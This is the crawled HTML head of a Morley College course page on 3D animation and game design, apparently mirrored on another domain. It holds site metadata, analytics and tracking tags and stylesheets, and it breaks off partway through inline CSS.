

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.geoecotur.com/courses/subject-areas/3d-animation-and-game-design/
body_size: 25649
content:
  <!DOCTYPE html>
<html lang="en-GB" class="no-js">
	<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
		<meta charset="gbk">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link href="https://www.google-analytics.com" rel="dns-prefetch">

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P99J5CK');</script>
<!-- End Google Tag Manager -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
const gtm4wp_is_safari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
if ( gtm4wp_is_safari ) {
	window.addEventListener('pageshow', function(event) {
		if ( event.persisted ) {
			// if Safari loads the page from cache usually by navigating with the back button
			// it creates issues with product list click tracking
			// therefore GTM4WP forces the page reload in this browser
			window.location.reload();
		}
	});
}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3D Animation and Game Design - Morley College Courses</title>
	<link rel="canonical" href="/courses/subject-areas/3d-animation-and-game-design/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3D Animation and Game Design - Morley College Courses" />
	<meta property="og:description" content="With 3D computer modelling and animation software being increasingly used professionally across a range of media, now is the time to learn how to create your own. Computer-Generated Imagery (CGI) can be seen across film, television and games as well as having an important role to play in product design. Depending on your level of [&hellip;]" />
	<meta property="og:url" content="/courses/subject-areas/3d-animation-and-game-design/" />
	<meta property="og:site_name" content="Morley College Courses" />
	<meta property="article:modified_time" content="2022-10-06T09:15:00+00:00" />
	<meta property="og:image" content="http://morleycollege.bynortherncomfort.co.uk/courses/wp-content/uploads/sites/90/2020/10/The-Morley-Graphic-Design-Course-Level-3-513A2841-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"/courses/subject-areas/3d-animation-and-game-design/","url":"/courses/subject-areas/3d-animation-and-game-design/","name":"3D Animation and Game Design - Morley College Courses","isPartOf":{"@id":"/courses/#website"},"primaryImageOfPage":{"@id":"/courses/subject-areas/3d-animation-and-game-design/#primaryimage"},"image":{"@id":"/courses/subject-areas/3d-animation-and-game-design/#primaryimage"},"thumbnailUrl":"/courses/wp-content/uploads/sites/90/2020/10/The-Morley-Graphic-Design-Course-Level-3-513A2841-scaled.jpg","datePublished":"2020-10-07T08:28:45+00:00","dateModified":"2022-10-06T09:15:00+00:00","breadcrumb":{"@id":"/courses/subject-areas/3d-animation-and-game-design/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["/courses/subject-areas/3d-animation-and-game-design/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"/courses/subject-areas/3d-animation-and-game-design/#primaryimage","url":"/courses/wp-content/uploads/sites/90/2020/10/The-Morley-Graphic-Design-Course-Level-3-513A2841-scaled.jpg","contentUrl":"/courses/wp-content/uploads/sites/90/2020/10/The-Morley-Graphic-Design-Course-Level-3-513A2841-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"/courses/subject-areas/3d-animation-and-game-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Subject Areas","item":""},{"@type":"ListItem","position":2,"name":"3D Animation and Game Design"}]},{"@type":"WebSite","@id":"/courses/#website","url":"/courses/","name":"Morley College Courses","description":"Where London Enjoys Learning","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/courses/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='https://client.crisp.chat' />
<link rel='dns-prefetch' href='https://maps.googleapis.com' />
<link rel='dns-prefetch' href='https://use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Morley College Courses &raquo; Feed" href="/courses/feed/" />
<link rel="alternate" type="application/rss+xml" title="Morley College Courses &raquo; Comments Feed" href="/courses/comments/feed/" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='/courses/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=fea74077a20387ad88e55aa2b1d75946' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='/courses/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--morley-green: rgba(68, 201, 191, 1);--wp--preset--color--morley-orange: rgba(243, 154, 81, 1);--wp--preset--color--morley-dark: rgba(38, 42, 43, 1);--wp--preset--color--morley-pink: rgba( 238, 98, 173, 1 );--wp--preset--color--morley-piggy-pink: rgba(252, 224, 239, 1);--wp--preset--color--morley-persian-pink: rgba(240, 119, 184, 1);--wp--preset--color--morley-raspberry-pink: rgba(231, 0, 114, 1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--is-7: 12px;--wp--preset--font-size--is-6: 16px;--wp--preset--font-size--is-5: 18px;--wp--preset--font-size--is-4: 24px;--wp--preset--font-size--is-3: 32px;--wp--preset--font-size--is-2: 40px;--wp--preset--font-size--is-1: 48px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='/courses/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='/courses/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='/courses/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='/courses/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-smart-crop-renderer-css' href='/courses/wp-content/plugins/wp-smartcrop/css/image-renderer.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='/courses/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='parent-styles-css' href='/courses/wp-content/themes/morley-college--parent/resources/dist/css/style.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flagship-styles-css' href='/courses/wp-content/themes/mcf-courses/resources/dist/css/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='gutenberg-styles-css' href='/courses/wp-content/themes/morley-college--parent/resources/dist/css/gutenberg.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='morley-gutenberg-styles-css' href='/courses/wp-content/themes/morley-college--parent/resources/dist/css/gutenberg.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='morley-serif-css' href='https://use.typekit.net/mjd2kzv.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-styles-css' href='/courses/wp-content/themes/morley-college--parent/resources/dist/css/swiper.min.css?ver=1.4.0' type='text/css' media='all' />
<script type="text/javascript" src="/courses/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/courses/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/courses/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/courses/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/courses\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/courses\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="/courses/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/courses/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.16.1" id="gtm4wp-woocommerce-enhanced-js"></script>
<link rel="https://api.w.org/" href="/courses/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="/courses/wp-json/wp/v2/pages/2159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/courses/xmlrpc.php?rsd" />

<link rel='shortlink' href='/courses/?p=2159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/courses/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.morleycollege.ac.uk%2Fcourses%2Fsubject-areas%2F3d-animation-and-game-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/courses/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.morleycollege.ac.uk%2Fcourses%2Fsubject-areas%2F3d-animation-and-game-design%2F&#038;format=xml" />
				<meta name="google-site-verification" content="ucF8BNTiHeCfrxqqHubPRApNMJ9-F-Ms1yYbXZwiRKI" />
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P99J5CK');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1194242821891702', {}, {
    "agent": "woocommerce-9.4.2-3.0.26"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.4.2",
    "pluginVersion": "3.0.26"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/courses/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/courses/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="/courses/wp-content/uploads/sites/90/2020/10/cropped-favicon-152-32x32.png" sizes="32x32" />
<link rel="icon" href="/courses/wp-content/uploads/sites/90/2020/10/cropped-favicon-152-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/courses/wp-content/uploads/sites/90/2020/10/cropped-favicon-152-180x180.png" />
<meta name="msapplication-TileImage" content="/courses/wp-content/uploads/sites/90/2020/10/cropped-favicon-152-270x270.png" />
	<link rel="stylesheet" id="asp-basic" href="/courses/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=iHyjFD" media="all" /><style id='asp-instance-4'>div[id*='ajaxsearchpro4_'] div.asp_loader,div[id*='ajaxsearchpro4_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro4_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro4_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro4_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores4_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores4_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores4_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores4_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores4_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro4_1 div.asp_loader,#ajaxsearchpro4_2 div.asp_loader,#ajaxsearchpro4_1 div.asp_loader *,#ajaxsearchpro4_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro4_1 div.asp_loader,#ajaxsearchpro4_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro4_1 div.asp_loader-inner,#ajaxsearchpro4_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro4_1 div.asp_simple-circle,#ajaxsearchpro4_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes 